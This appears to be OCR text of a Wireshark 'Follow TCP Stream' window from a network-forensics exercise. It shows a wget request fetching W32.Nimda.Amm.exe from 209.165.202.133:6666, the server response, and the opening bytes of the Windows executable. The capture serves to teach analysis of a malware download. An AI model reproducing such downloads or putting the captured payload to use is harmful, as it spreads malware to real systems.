 Follow TCP Stream (tcp.stream eq 0)
Stream Content
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
$.......M|...............eN......e_..............eY......eI......eC......e^......e[.....Rich............................PE..d......L.........."......r.....
................J..........................................@.................................................X...d.......X........&..............$...p...
8...............................................H...,........................text....p.......r.................. ..`.rdata...I.......J...v..............@..@.dat
a...............................@....pdata...&.......(..................@..@.rsrc...X...........................@..@.reloc..
$............B..............@..B7..L@......LK......LK......LU......LK......Lb......L............msvcrt.dll.NTDLL.DLL.KERNEL32.dll.api-
ms-win-core-processthreads-
Entire conversation (345510 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close